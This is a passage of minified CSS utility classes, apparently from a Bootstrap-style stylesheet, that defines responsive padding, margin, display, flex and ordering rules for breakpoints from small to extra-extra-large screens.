{padding-top:3rem!important}.pr-0{padding-right:0!important}.pr-1{padding-right:.25rem!important}.pr-2{padding-right:.5rem!important}.pr-3{padding-right:1rem!important}.pr-4{padding-right:1.5rem!important}.pr-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.pl-0{padding-left:0!important}.pl-1{padding-left:.25rem!important}.pl-2{padding-left:.5rem!important}.pl-3{padding-left:1rem!important}.pl-4{padding-left:1.5rem!important}.pl-5{padding-left:3rem!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-0{margin-right:0!important}.mr-sm-1{margin-right:.25rem!important}.mr-sm-2{margin-right:.5rem!important}.mr-sm-3{margin-right:1rem!important}.mr-sm-4{margin-right:1.5rem!important}.mr-sm-5{margin-right:3rem!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-0{margin-left:0!important}.ml-sm-1{margin-left:.25rem!important}.ml-sm-2{margin-left:.5rem!important}.ml-sm-3{margin-left:1rem!important}.ml-sm-4{margin-left:1.5rem!important}.ml-sm-5{margin-left:3rem!important}.ml-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-0{padding-right:0!important}.pr-sm-1{padding-right:.25rem!important}.pr-sm-2{padding-right:.5rem!important}.pr-sm-3{padding-right:1rem!important}.pr-sm-4{padding-right:1.5rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-0{padding-left:0!important}.pl-sm-1{padding-left:.25rem!important}.pl-sm-2{padding-left:.5rem!important}.pl-sm-3{padding-left:1rem!important}.pl-sm-4{padding-left:1.5rem!important}.pl-sm-5{padding-left:3rem!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.mr-md-0{margin-right:0!important}.mr-md-1{margin-right:.25rem!important}.mr-md-2{margin-right:.5rem!important}.mr-md-3{margin-right:1rem!important}.mr-md-4{margin-right:1.5rem!important}.mr-md-5{margin-right:3rem!important}.mr-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-0{margin-left:0!important}.ml-md-1{margin-left:.25rem!important}.ml-md-2{margin-left:.5rem!important}.ml-md-3{margin-left:1rem!important}.ml-md-4{margin-left:1.5rem!important}.ml-md-5{margin-left:3rem!important}.ml-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-0{padding-right:0!important}.pr-md-1{padding-right:.25rem!important}.pr-md-2{padding-right:.5rem!important}.pr-md-3{padding-right:1rem!important}.pr-md-4{padding-right:1.5rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-0{padding-left:0!important}.pl-md-1{padding-left:.25rem!important}.pl-md-2{padding-left:.5rem!important}.pl-md-3{padding-left:1rem!important}.pl-md-4{padding-left:1.5rem!important}.pl-md-5{padding-left:3rem!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-0{margin-right:0!important}.mr-lg-1{margin-right:.25rem!important}.mr-lg-2{margin-right:.5rem!important}.mr-lg-3{margin-right:1rem!important}.mr-lg-4{margin-right:1.5rem!important}.mr-lg-5{margin-right:3rem!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-0{margin-left:0!important}.ml-lg-1{margin-left:.25rem!important}.ml-lg-2{margin-left:.5rem!important}.ml-lg-3{margin-left:1rem!important}.ml-lg-4{margin-left:1.5rem!important}.ml-lg-5{margin-left:3rem!important}.ml-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-0{padding-right:0!important}.pr-lg-1{padding-right:.25rem!important}.pr-lg-2{padding-right:.5rem!important}.pr-lg-3{padding-right:1rem!important}.pr-lg-4{padding-right:1.5rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-0{padding-left:0!important}.pl-lg-1{padding-left:.25rem!important}.pl-lg-2{padding-left:.5rem!important}.pl-lg-3{padding-left:1rem!important}.pl-lg-4{padding-left:1.5rem!important}.pl-lg-5{padding-left:3rem!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-0{margin-right:0!important}.mr-xl-1{margin-right:.25rem!important}.mr-xl-2{margin-right:.5rem!important}.mr-xl-3{margin-right:1rem!important}.mr-xl-4{margin-right:1.5rem!important}.mr-xl-5{margin-right:3rem!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-0{margin-left:0!important}.ml-xl-1{margin-left:.25rem!important}.ml-xl-2{margin-left:.5rem!important}.ml-xl-3{margin-left:1rem!important}.ml-xl-4{margin-left:1.5rem!important}.ml-xl-5{margin-left:3rem!important}.ml-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pr-xl-0{padding-right:0!important}.pr-xl-1{padding-right:.25rem!important}.pr-xl-2{padding-right:.5rem!important}.pr-xl-3{padding-right:1rem!important}.pr-xl-4{padding-right:1.5rem!important}.pr-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.pl-xl-0{padding-left:0!important}.pl-xl-1{padding-left:.25rem!important}.pl-xl-2{padding-left:.5rem!important}.pl-xl-3{padding-left:1rem!important}.pl-xl-4{padding-left:1.5rem!important}.pl-xl-5{padding-left:3rem!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.mr-xxl-0{margin-right:0!important}.mr-xxl-1{margin-right:.25rem!important}.mr-xxl-2{margin-right:.5rem!important}.mr-xxl-3{margin-right:1rem!important}.mr-xxl-4{margin-right:1.5rem!important}.mr-xxl-5{margin-right:3rem!important}.mr-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ml-xxl-0{margin-left:0!important}.ml-xxl-1{margin-left:.25rem!important}.ml-xxl-2{margin-left:.5rem!important}.ml-xxl-3{margin-left:1rem!important}.ml-xxl-4{margin-left:1.5rem!important}.ml-xxl-5{margin-left:3rem!important}.ml-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{p